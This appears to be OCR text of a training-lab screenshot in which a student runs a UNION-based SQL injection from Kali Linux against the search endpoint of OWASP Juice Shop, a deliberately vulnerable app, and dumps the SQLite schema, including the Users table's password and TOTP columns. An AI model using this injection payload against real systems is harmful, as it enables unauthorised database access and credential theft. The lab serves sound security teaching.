 1 2 3 4
1:11
Performing Web Application and Database Attacks (4e)
OWASP Juice Shop × 172.30.0.23/rest/products/se × +
AttackLinux01
2025-02-25 00:11:59
172.30.0.23/rest/products/search/?q=qwert')) UNION SELECT sql, '2', '3', '4', '5', '6', '7', '8', '9' FROM sqlite_m 80%
Isaiah Mosley
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"
18:
id: "CREATE TABLE `Users` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `username` VARCHAR(255) DEFAULT '', `email` VARCHAR(255) UNIQUE, `password` VARCHAR(255), `role` VARCHAR(255) DEFAULT 'customer', `deluxeToken`
VARCHAR(255) DEFAULT '', `lastLoginIp` VARCHAR(255) DEFAULT '0.0.0.0', `profileImage` VARCHAR(255) DEFAULT '/assets/public/images/uploads/default.svg', `totpSecret` VARCHAR(255) DEFAULT '', `isActive` TINYINT(1)
DEFAULT 1, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, `deletedAt` DATETIME)"
name: "2"
description: "3"
price: "4"
deluxePrice: "5"
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"
19:
id: "CREATE TABLE `Wallets` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `balance` INTEGER DEFAULT 0, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, `UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE SET NU
ON UPDATE CASCADE)"
name: "2"
description: "3"
price: "4"
deluxePrice: "5"
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"
20:
id: "CREATE TABLE sqlite_sequence(name,seq)"
name: "2"
description: "3"
price: "4"
deluxePrice: "5"
image: "6"